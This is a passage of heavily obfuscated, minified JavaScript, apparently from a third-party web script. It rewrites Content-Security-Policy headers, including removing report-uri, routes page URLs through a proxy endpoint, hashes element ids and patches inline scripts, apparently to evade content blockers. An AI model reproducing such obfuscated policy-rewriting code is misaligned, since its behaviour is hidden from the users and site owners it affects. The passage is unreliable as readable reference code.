V1=(0x0,f1['md'])(fQ[Wv(0xfd6)]);fE['A'][Wv(0xcdc)]()[Wv(0xf7d)][Wv(0xcdc)][Wv(0xb29)](this[Wv(0xe71)])[Wv(0xdc1)](V1,'*',[this[Wv(0xb4a)][Wv(0x8be)]]);},0xc8),fE['A'][Ws(0xcdc)](window)[Ws(0xd16)][Ws(0xb29)](window,()=>{const WE=Ws;this[WE(0xd99)]||(window[WE(0x87d)](this[WE(0x700)]),V0(!0x1));},0xbb8);});}[ug(0x66e)](){const Wk=ug;this[Wk(0x700)]&&window[Wk(0x87d)](this[Wk(0x700)]),this[Wk(0xb4a)][Wk(0x86e)][Wk(0xba1)]=null,this[Wk(0xb4a)][Wk(0x8be)][Wk(0xba1)]=null;}static[ug(0x896)](V0){const Wu=ug;fE['A'][Wu(0xcdc)](V0)[Wu(0xe03)][Wu(0xb29)](V0,Wu(0x919),async V1=>{const WG=Wu,V2=fE['A'][WG(0xcdc)]()[WG(0xf3c)][WG(0xcdc)][WG(0xb29)](V1);if(WG(0x5a2)!=typeof V2||!(0x0,f1['_'])(V2))return;const V3=(0x0,f1['ks'])(V2);if(V3!==this[WG(0xfd6)]&&V3!==this[WG(0x671)])return;const V4=V1[WG(0x972)][0x0];V4[WG(0xdc1)]((0x0,f1['md'])(fQ[WG(0x215)]));const V5=await fj[WG(0x927)](V0[WG(0xa1f)])?fQ[WG(0x21c)]:fQ[WG(0x30e)];V4[WG(0xdc1)]((0x0,f1['md'])(V5));});}}(0x0,fa['A'])(fQ,ug(0xfd6),ug(0xba4)),(0x0,fa['A'])(fQ,ug(0x671),ug(0xa2f)),(0x0,fa['A'])(fQ,ug(0x215),ug(0x552)),(0x0,fa['A'])(fQ,ug(0x21c),ug(0x8d7)),(0x0,fa['A'])(fQ,ug(0x30e),ug(0x9fd));var fi=J(0x1a13);function fo(V0){const WW=ug,V1=Object[WW(0x5a4)](null),V2=V0[WW(0x1004)](';');for(const V4 of V2){var V3;const V5=V4[WW(0x573)]();if(!V5)continue;const V6=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[WW(0x5a5)](V5);if(!V6||!V6[WW(0x806)])continue;const V7=fZ(V6[WW(0x806)][WW(0x610)]),V8=(null!==(V3=V6[WW(0x806)][WW(0x33d)])&&void 0x0!==V3?V3:'')[WW(0x573)]();if(!V8){V1[V7]=[];continue;}const V9=V8[WW(0x1004)](/[\t\n\r\f ]+/),Vf=[],Vq=new Set();for(const VJ of V9){const VV=VJ[WW(0x573)]();VV&&(Vq[WW(0xbcb)](VV)||(Vq[WW(0xf67)](VV),Vf[WW(0x2bf)](VV)));}if(V1[V7]){const VN=V1[V7],VB=[],VO=new Set();for(const VA of[...VN,...Vf])VO[WW(0xbcb)](VA)||(VO[WW(0xf67)](VA),VB[WW(0x2bf)](VA));V1[V7]=VB;}else V1[V7]=Vf;}return{'directives':V1};}function fZ(V0){const WY=ug;return V0[WY(0x573)]()[WY(0xb5d)]();}function fb(V0){const WF=ug,V1=[];for(const [V2,V3]of Object[WF(0x912)](V0[WF(0xd31)])){const V4=fZ(V2);V3&&0x0!==V3[WF(0xd20)]?V1[WF(0x2bf)](''[WF(0x187)](V4,'\x20')[WF(0x187)](V3[WF(0x8ca)]('\x20'))):V1[WF(0x2bf)](V4);}return V1[WF(0x8ca)](';\x20');}function fP(V0){const Wz=ug,V1=V0[Wz(0xd31)][Wz(0x9fc)]||V0[Wz(0xd31)][Wz(0xa32)];if(!V1||0x0===V1[Wz(0xd20)])return null;for(const V2 of V1){const V3=V2[Wz(0xeba)](/^["']?nonce-([^'"\s]+)["']?$/);if(V3)return V3[0x1];}return null;}function fL(V0,V1){const WC=ug,V2=V1[WC(0xeba)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(V2&&WC(0x70a)===V0[WC(0x29f)]){let V3=f0['A'][WC(0xf96)][WC(0x7c2)](/^https?:\/\//,'');return(0x0,f4['az'])(V0,f0['A'][WC(0xf96)])&&(V3=/^\d+\./i[WC(0x398)](V3)?V3[WC(0x7c2)](/^\d+\./,'*.'):'*.'+V3),[V3,f2['qF'],V0[WC(0xe3d)],(0x0,f2['rI'])(V2[0x1]),''][WC(0x8ca)]('/');}return V1[WC(0xeba)](/^(?:https?:\/\/)?\*$/)?'*':V1;}function fp(V0,V1){const WX=ug;if(WX(0x70a)!==V0[WX(0x29f)])throw new Error(WX(0xd2a)[WX(0x187)](V0));if(!V1||0x0===V1[WX(0xd20)])return;const V2=function(V6){const We=WX;return V6[We(0x1004)](',')[We(0x734)](V7=>V7[We(0x573)]())[We(0x21e)](V7=>V7[We(0xd20)]>0x0)[We(0x734)](fo);}(V1);if(0x0===V2[WX(0xd20)])return;const V3=V2[WX(0x734)](V6=>function(V7,V8){const WI=WX,V9={'directives':Object[WI(0x732)](Object[WI(0x912)](V8[WI(0xd31)])[WI(0x734)](Vf=>{let [Vq,VJ]=Vf;const VV=function(VN){const WD=a3q,VB={'frame-ancestors':function(VO){const WH=a3q;return WH(0x70a)===V7[WH(0x29f)]&&V7[WH(0x93d)]?[WH(0xdd2)+V7[WH(0xe3d)]]:VO[WH(0x734)](VA=>fL(V7,VA));},'block-all-mixed-content':function(VO){const WS=a3q;return f0['A'][WS(0x543)]?null:[...VO];},'report-uri':()=>null};return VB[VN]?VB[VN]:VN[WD(0x9a2)](WD(0x495))?VO=>(f0['A'][WD(0x543)]?VO[WD(0x734)](VA=>WD(0x5e4)===VA?WD(0x2a6):VA):[...VO])[WD(0x734)](VA=>fL(V7,VA)):null;}(Vq);return VV?[Vq,VV(VJ)]:[Vq,[...VJ]];})[WI(0x21e)](Vf=>{let [,Vq]=Vf;return null!=Vq;}))};return 0x0===Object[WI(0xee6)](V9[WI(0xd31)])[WI(0xd20)]?null:V9;}(V0,V6))[WX(0x21e)](V6=>null!=V6),V4=V3[WX(0x734)](fP)[WX(0x750)](V6=>null!=V6),V5=function(V6){const Wr=WX;return V6[Wr(0x734)](fb)[Wr(0x8ca)](',\x20');}(V3);return{'protectedHeader':V5,'scriptNonce':V4};}var fl=J(0x941);const fg=[],fU={};function fx(V0,V1){const WT=ug;if(fg[WT(0xfb2)](V1))return;const V2=V0[WT(0x40f)][WT(0x82b)](V0,V1);if(V2){if(!V2[WT(0x93a)])return;if(V2[WT(0xcdc)]||V2[WT(0x740)])return;}try{if(V1[WT(0xeba)](/^\d+$/))return;fU[V1]=V0[V1],V0[WT(0x40f)][WT(0x29c)](V0,V1,{'get':function(){const Wa=WT,V3=fU[V1];if(void 0x0===V3){const V4=(0x0,f1['md'])(V1),V5=fE['A'][Wa(0xcdc)](V0)[Wa(0xabb)][Wa(0xb29)](V0[Wa(0xa1f)],'#'+V4);if(0x1===V5[Wa(0xd20)])return V5[0x0];if(V5[Wa(0xd20)]>0x1)return V5;}return V3;},'set':function(V3){return fU[V1]=V3;},'configurable':!0x0});}catch(V3){return void f6['A'][WT(0x543)](WT(0x336),V3[WT(0x341)]());}fg[WT(0x2bf)](V1);}const fy=ug(0xf06)[ug(0x187)](ug(0xc41),ug(0x75a));var fw=J(0xe37);function fM(V0,V1,V2,V3,V4){const Wj=ug;return V1?V1[Wj(0x1004)]('\x20')[Wj(0x734)](V5=>(0x0,f2['EW'])(V5)?V5:(0x0,f2['Wq'])({'protectUrlContext':V0,'url':V5,'kind':f2['MN'][Wj(0x90d)],'baseUrl':V2,'endpoint':V3||f0['A'][Wj(0xf96)],'key':V4||(0x0,fw['x'])()}))[Wj(0x8ca)]('\x20'):V1;}function fK(V0){const WQ=ug;return V0?V0[WQ(0x1004)]('\x20')[WQ(0x734)](V1=>(0x0,f2['EW'])(V1)?(0x0,f2['sH'])(V1)[WQ(0xa4a)]:V1)[WQ(0x8ca)]('\x20'):V0;}var fm=J(0x13e7);function q0(V0){const Wi=ug,V1=[],V2=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let V3;for(;null!==(V3=V2[Wi(0x5a5)](V0));){const V4=V3[0x1][Wi(0x573)]();if(V4[Wi(0xfb2)]('\x20')){const V5=V4[Wi(0x1004)](/\s+/);V1[Wi(0x2bf)]({'url':V5[0x0],'size':V5[0x1]});}else V1[Wi(0x2bf)]({'url':V4});}return V1;}const q1=V0=>{const Wo=ug;let {protectUrlContext:V1,srcset:V2,endpoint:V3,key:V4,kind:V5,baseUrl:V6,urlFilter:V7}=V0;return q0(V2)[Wo(0x734)](V8=>{const Wn=Wo;let V9;return V9=V7&&!V7(V8[Wn(0xfbb)])?V8[Wn(0xfbb)]:(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V8[Wn(0xfbb)],'key':V4,'kind':V5,'endpoint':V3,'baseUrl':V6}),V8[Wn(0xe64)]?''[Wn(0x187)](V9,'\x20')[Wn(0x187)](V8[Wn(0xe64)]):V9;})[Wo(0x8ca)](',\x20');},q2=V0=>q0(V0)[ug(0x734)](V1=>{const WZ=ug,V2=(0x0,f2['EW'])(V1[WZ(0xfbb)])?(0x0,f2['sH'])(V1[WZ(0xfbb)])[WZ(0xa4a)]:V1[WZ(0xfbb)];return V1[WZ(0xe64)]?''[WZ(0x187)](V2,'\x20')[WZ(0x187)](V1[WZ(0xe64)]):V2;})[ug(0x8ca)](',\x20');function q3(V0){const Wb=ug;var V1;let {_window:V2=window,protectUrlContext:V3,html:V4,docBaseUrl:V5,idFilter:V6,urlFilter:V7,attributeFilter:V8}=V0;if(!V4)return V4;if(V4=V4[Wb(0x341)](),!V4[Wb(0xfb2)]('<'))return V4;V4[Wb(0xfb2)](Wb(0xf7a))&&(V4=fE['A'][Wb(0xcdc)](V2)[Wb(0x59a)][Wb(0xb29)](V4,/<noscript>.*?<\/noscript>/g,''));const V9=new V2[(Wb(0x30c))](),Vf=fE['A'][Wb(0xcdc)](V2)[Wb(0x786)][Wb(0xb29)](V9,V4,Wb(0x561)),Vq=Vf[Wb(0x41e)](Wb(0xcc1)),VJ=(null==Vq?void 0x0:Vq[Wb(0x2c6)](Wb(0x265)))||V5||fE['A'][Wb(0xcdc)](V2)[Wb(0x455)][Wb(0xcdc)][Wb(0x309)](V2[Wb(0xa1f)]);q4({'_window':V2,'protectUrlContext':V3,'node':Vf,'baseUrl':VJ,'idFilter':V6,'urlFilter':V7,'attributeFilter':V8});const VV=fE['A'][Wb(0xcdc)]()[Wb(0xd24)][Wb(0xb29)](Vf,Wb(0xe96));VV&&VV[Wb(0xcb9)](),fE['A'][Wb(0xcdc)](V2)[Wb(0xabb)][Wb(0xb29)](Vf,Wb(0xf6f))[Wb(0xc6c)](VB=>{fx(V2,VB['id']);});let VN='';return V4[Wb(0xfb2)](Wb(0x1c0))?VN=Vf[Wb(0x676)][Wb(0xd52)]:V4[Wb(0xfb2)](Wb(0xddb))&&V4[Wb(0xfb2)](Wb(0x44a))?VN=Vf[Wb(0x920)][Wb(0xd52)]+Vf[Wb(0xf9c)][Wb(0xd52)]:V4[Wb(0xfb2)](Wb(0xddb))&&!V4[Wb(0xfb2)](Wb(0x437))?VN=Vf[Wb(0x920)][Wb(0xd52)]:V4[Wb(0xfb2)](Wb(0x44a))?(fE['A'][Wb(0xcdc)]()[Wb(0xbcd)][Wb(0xcdc)][Wb(0xb29)](Vf[Wb(0x920)])&&(VN+=Vf[Wb(0x920)][Wb(0xd52)]),VN+=Vf[Wb(0xf9c)][Wb(0xd52)]):VN=fE['A'][Wb(0xcdc)]()[Wb(0xbcd)][Wb(0xcdc)][Wb(0xb29)](Vf[Wb(0x920)])+fE['A'][Wb(0xcdc)]()[Wb(0xbcd)][Wb(0xcdc)][Wb(0xb29)](Vf[Wb(0xf9c)]),Wb(0xe76)===(null===(V1=Vf[Wb(0x23e)])||void 0x0===V1?void 0x0:V1[Wb(0x610)])&&(VN=Wb(0x259)+VN),VN;}function q4(V0){const WP=ug;let {_window:V1=window,protectUrlContext:V2,node:V3,baseUrl:V4,idFilter:V5,urlFilter:V6,attributeFilter:V7}=V0;V3 instanceof V1[WP(0x6cb)][WP(0xd35)]&&(function(V8){const WL=WP;let {protectUrlContext:V9,node:Vf,baseUrl:Vq,_window:VJ=window,idFilter:VV,urlFilter:VN,attributeFilter:VB}=V8;if(!(Vf instanceof VJ[WL(0x6cb)][WL(0xaf0)]))return;const VO=VY=>(!VV||VV(VY))&&!(0x0,f1['_'])(VY)&&!VY[WL(0xfb2)](WL(0xbd5)),VA=VY=>(!VN||VN(VY))&&!(0x0,f2['EW'])(VY),Vc=VY=>(!VB||VB(VY))&&!(0x0,f1['_'])(VY),VR=Vf[WL(0xfe4)][WL(0xb5d)]();if(WL(0x39b)===VR||WL(0xd43)===VR){const VY=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x9d8));VY&&VA(VY)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x9d8),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':VY,'kind':f2['MN'][WL(0x90d)],'baseUrl':Vq,'endpoint':f0['A'][WL(0xf96)]}));const VF=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x1e3));VF&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x1e3),q1({'protectUrlContext':V9,'srcset':VF,'endpoint':f0['A'][WL(0xf96)],'urlFilter':VN}));const Vz=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0xb38));Vz&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0xb38),fM(V9,Vz,fE['A'][WL(0xcdc)](VJ)[WL(0x455)][WL(0xcdc)][WL(0x309)](VJ[WL(0xa1f)])));}else{if(WL(0x3fd)===VR){const VC=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x9d8));if(VC)VA(VC)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x9d8),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':VC,'kind':f2['MN'][WL(0x785)],'baseUrl':Vq,'endpoint':f0['A'][WL(0xf96)]}));else{let VX=fE['A'][WL(0xcdc)](VJ)[WL(0xbcd)][WL(0xcdc)][WL(0xb29)](Vf);VX&&(VX=fE['A'][WL(0xcdc)](VJ)[WL(0x59a)][WL(0xb29)](VX,/\bwindow\.location\b/g,WL(0xa5e)),fE['A'][WL(0xcdc)](VJ)[WL(0xbcd)][WL(0x740)][WL(0xb29)](Vf,VX)),VX[WL(0xfb2)](WL(0xd7c))&&(VX=fE['A'][WL(0xcdc)](VJ)[WL(0x59a)][WL(0xb29)](VX,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,WL(0xab8)),fE['A'][WL(0xcdc)](VJ)[WL(0xbcd)][WL(0x740)][WL(0xb29)](Vf,VX)),(0x0,f2['Gy'])(V9)||WL(0x70a)===V9[WL(0x29f)]||WL(0x694)!==V9[WL(0x102b)]||(VX[WL(0xfb2)](WL(0x8cc))&&(VX=fE['A'][WL(0xcdc)](VJ)[WL(0x59a)][WL(0xb29)](VX,WL(0x8cc),WL(0xdc8)),fE['A'][WL(0xcdc)](VJ)[WL(0xbcd)][WL(0x740)][WL(0xb29)](Vf,VX)),VX[WL(0xfb2)](WL(0xf66))&&(VX=fE['A'][WL(0xcdc)](VJ)[WL(0x59a)][WL(0xb29)](VX,WL(0xf66),WL(0x994)),fE['A'][WL(0xcdc)](VJ)[WL(0xbcd)][WL(0x740)][WL(0xb29)](Vf,VX)),VX[WL(0xfb2)](WL(0xc3b))&&VX[WL(0xfb2)](WL(0x604))&&(VX=fE['A'][WL(0xcdc)](VJ)[WL(0x59a)][WL(0xb29)](VX,WL(0xc3b),WL(0xdb8)),VX=fE['A'][WL(0xcdc)](VJ)[WL(0x59a)][WL(0xb29)](VX,WL(0x3bd),WL(0x3d1)),VX[WL(0xfb2)](WL(0xca9))?VX+=WL(0x449):VX+=WL(0x773),fE['A'][WL(0xcdc)](VJ)[WL(0xbcd)][WL(0x740)][WL(0xb29)](Vf,VX)));}}else{if(WL(0x17a)===VR){var Vh;const VI=null===(Vh=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0xa1c)))||void 0x0===Vh?void 0x0:Vh[WL(0xb5d)](),VH=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x265)),VS=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,'as');if(VH&&VA(VH)){const VD=WL(0x9cc)===VI||WL(0xfbf)===VI&&WL(0x432)===VS?f2['MN'][WL(0x7a0)]:WL(0xfbf)===VI&&WL(0x3fd)===VS?f2['MN'][WL(0x785)]:f2['MN'][WL(0x90d)];fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x265),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':VH,'kind':VD,'baseUrl':Vq,'endpoint':f0['A'][WL(0xf96)]}));}}else{if(WL(0xe71)===VR){const Vr=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x9d8));if(Vr&&Vr[WL(0x5f7)](WL(0x4c8))){const Va=q5(Vr,V9,VJ);fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x9d8),Va);}else Vr&&VA(Vr)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x9d8),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':Vr,'kind':f2['MN'][WL(0x9df)],'baseUrl':Vq,'endpoint':f0['A'][WL(0xf96)]}));const VT=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0xb1f));if(VT){const Vj=(0x0,f2['Wq'])({'protectUrlContext':V9,'url':f0['A'][WL(0xf96)]+WL(0xe1b),'kind':f2['MN'][WL(0x785)],'baseUrl':fE['A'][WL(0xcdc)](VJ)[WL(0x455)][WL(0xcdc)][WL(0x309)](VJ[WL(0xa1f)]),'endpoint':f0['A'][WL(0xf96)]});VT[WL(0xfb2)](Vj)?fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0xb1f),q3({'_window':VJ,'protectUrlContext':V9,'html':VT})):fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0xb1f),WL(0x3b9)[WL(0x187)](fy,WL(0x105b))[WL(0x187)](Vj,WL(0x72e))[WL(0x187)]((0x0,fw['x'])()['id'],WL(0x625))+q3({'_window':VJ,'protectUrlContext':V9,'html':VT}));}}else{if('a'===VR){const VQ=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x265));VQ&&VA(VQ)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x265),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':VQ,'kind':f2['MN'][WL(0x55e)],'baseUrl':Vq,'endpoint':f0['A'][WL(0xf96)]}));const Vi=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x248));WL(0x5a2)==typeof Vi&&Vi[WL(0xfb2)](WL(0xf87))&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x248),WL(0x172)[WL(0x187)](btoa(Vi),WL(0x46b)));const Vo=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0xea8));WL(0x5a2)!=typeof Vo||(0x0,f2['Gy'])(V9)||(fE['A'][WL(0xcdc)](VJ)[WL(0xf4f)][WL(0xb29)](Vf,WL(0xea8)),fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x528)+(0x0,f1['md'])(WL(0xea8)),Vo));}else{if(WL(0x2c7)===VR){const Vn=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x9d8));Vn&&VA(Vn)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x9d8),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':Vn,'kind':f2['MN'][WL(0x90d)],'baseUrl':Vq,'endpoint':f0['A'][WL(0xf96)]}));const VZ=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x664));VZ&&VA(VZ)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x664),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':VZ,'kind':f2['MN'][WL(0x90d)],'baseUrl':Vq,'endpoint':f0['A'][WL(0xf96)]}));}else{if(WL(0x41f)===VR){const Vb=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x9d8));Vb&&VA(Vb)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x9d8),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':Vb,'kind':f2['MN'][WL(0x90d)],'baseUrl':Vq,'endpoint':f0['A'][WL(0xf96)]}));}else{if(WL(0x210)===VR){const VP=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x8d1)),VL=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x22f));VP&&VA(VP)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x8d1),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':VP,'kind':WL(0x53e)===VL?f2['MN'][WL(0x55e)]:f2['MN'][WL(0x9df)],'baseUrl':Vq,'endpoint':f0['A'][WL(0xf96)]})),VL&&![WL(0x53e),WL(0x6ee),WL(0x48d),WL(0xd8f)][WL(0xfb2)](VL)&&VO(VL)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x22f),(0x0,f1['md'])(VL));}else{if(WL(0xb5f)===VR||'g'===VR){const Vp=[WL(0xc1c),WL(0xe83),WL(0xb71),WL(0x21e),WL(0x7bc),WL(0xc7b),WL(0xe95),WL(0x97d)];for(const Vg of Vp){const VU=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,Vg);if(VU){const Vx=(0x0,fi['oY'])({'protectUrlContext':V9,'value':VU,'idFilter':VV,'urlFilter':VN,'attributeFilter':VB});fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,Vg,Vx);}}const Vl=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x1a2));if(Vl&&WL(0x5a2)==typeof Vl){if(Vl[WL(0x5f7)]('#')&&VO(Vl[WL(0xb3b)](0x1)))fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x1a2),'#'+(0x0,f1['md'])(Vl[WL(0xb3b)](0x1)));else{const Vy=new URL(Vl,Vq);VA(Vy[WL(0x265)])&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x1a2),(0x0,f2['Wq'])({'protectUrlContext':V9,'url':Vy,'kind':f2['MN'][WL(0x90d)],'endpoint':f0['A'][WL(0xf96)]}));}}}else{if(WL(0xd04)===VR){const Vw=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x964));if(Vw&&WL(0x5a2)==typeof Vw&&VO(Vw)){const VM=(0x0,f1['md'])(Vw);fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x964),VM);}}else{if(WL(0x432)===VR){if(WL(0x2ce)===Vf[WL(0x2c6)](WL(0x6f0))&&!(0x0,f2['Gy'])(V9)){let VK=fE['A'][WL(0xcdc)](VJ)[WL(0xfc4)][WL(0xcdc)][WL(0xb29)](Vf);VK&&(VK=fE['A'][WL(0xcdc)](VJ)[WL(0x59a)][WL(0xb29)](VK,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),fE['A'][WL(0xcdc)](VJ)[WL(0xfc4)][WL(0x740)][WL(0xb29)](Vf,VK));}!function(Vm){const Wp=WL;let {_window:N0,protectUrlContext:N1,element:N2,baseUrl:N3,idFilter:N4,urlFilter:N5,attributeFilter:N6}=Vm;if(Wp(0x432)!==N2[Wp(0xfe4)][Wp(0xb5d)]())return;const N7=fE['A'][Wp(0xcdc)](N0)[Wp(0xfc4)][Wp(0xcdc)][Wp(0xb29)](N2);N7&&fE['A'][Wp(0xcdc)](N0)[Wp(0xfc4)][Wp(0x740)][Wp(0xb29)](N2,(0x0,fi['dv'])({'protectUrlContext':N1,'stylesheet':N7,'baseUrl':N3,'idFilter':N4,'urlFilter':N5,'attributeFilter':N6}));}({'_window':VJ,'protectUrlContext':V9,'element':Vf,'baseUrl':Vq,'idFilter':VV,'urlFilter':VN,'attributeFilter':VB});}}}}}}}}}}}const Vs=fE['A'][WL(0xcdc)](VJ)[WL(0x2ba)][WL(0xcdc)][WL(0xb29)](Vf);for(const Vm of Array[WL(0xdf4)](Vs))VO(Vm)&&Vs[WL(0x7c2)](Vm,(0x0,f1['md'])(Vm));const Vv=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x85f));Vv&&VO(Vv)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x85f),(0x0,f1['zp'])(Vv));const Vd=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x94b));Vd&&VO(Vd)&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x94b),(0x0,f1['md'])(Vd));const VE=fE['A'][WL(0xcdc)](VJ)[WL(0xe3e)][WL(0xcdc)][WL(0xb29)](Vf);VE&&VO(VE)&&fE['A'][WL(0xcdc)](VJ)[WL(0xe3e)][WL(0x740)][WL(0xb29)](Vf,(0x0,f1['md'])(VE));const Vk=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x9d5));Vf instanceof VJ[WL(0x407)]&&Vk&&WL(0x5a2)==typeof Vk&&Vk[WL(0xd20)]>0x0&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x9d5),WL(0xe4d)+Vk);const Vu=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x333));Vf instanceof VJ[WL(0x407)]&&Vu&&WL(0x5a2)==typeof Vu&&Vu[WL(0xd20)]>0x0&&fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x333),WL(0xe4d)+Vu);const VG=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,WL(0x432));if(VG){const N0=(0x0,fm['e'])((0x0,fi['Vd'])({'protectUrlContext':V9,'style':VG,'idFilter':VV,'urlFilter':VN,'attributeFilter':VB}));fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,WL(0x432),N0);}const VW=[WL(0xe41),WL(0x999)];for(const N1 of VW){if(!VO(N1))continue;const N2=fE['A'][WL(0xcdc)](VJ)[WL(0xb8d)][WL(0xb29)](Vf,N1);N2&&(fE['A'][WL(0xcdc)](VJ)[WL(0xf4f)][WL(0xb29)](Vf,N1),fE['A'][WL(0xcdc)](VJ)[WL(0x6d6)][WL(0xb29)](Vf,(0x0,f1['md'])(N1),N2));}if(Vf instanceof VJ[WL(0x407)]){const N3=fE['A'][WL(0xcdc)](VJ)[WL(0xd3c)][WL(0xcdc)][WL(0xb29)](Vf),N4=Object[WL(0xee6)](N3);for(const N5 of N4){const N6=fT(N5);Vc(WL(0x528)+N6)&&(N3[(0x0,f1['md'])(N6)]=N3[N5],delete N3[N5]);}}if(Vf instanceof VJ[WL(0xa99)]){for(let N7=0x0;N7<Vf[WL(0xf27)][WL(0xef9)][WL(0xd20)];N7++)q4({'_window':VJ,'protectUrlContext':V9,'node':Vf[WL(0xf27)][WL(0xef9)][N7],'baseUrl':Vq,'idFilter':VV,'urlFilter':VN,'attributeFilter':VB});}}({'protectUrlContext':V2,'node':V3,'baseUrl':V4,'_window':V1,'idFilter':V5,'urlFilter':V6,'attributeFilter':V7}),V3[WP(0xef9)][WP(0xc6c)](V8=>{q4({'protectUrlContext':V2,'node':V8,'baseUrl':V4,'_window':V1,'idFilter':V5,'urlFilter':V6,'attributeFilter':V7});}));}const q5=function(V0,V1){const Wl=ug;let V2=arguments[Wl(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!V0||!V0[Wl(0x5f7)](Wl(0x4c8)))return V0;const V3=decodeURIComponent(V0[Wl(0xb3b)](0xf));if(!V3[Wl(0xfb2)](f0['A'][Wl(0xf96)])){const 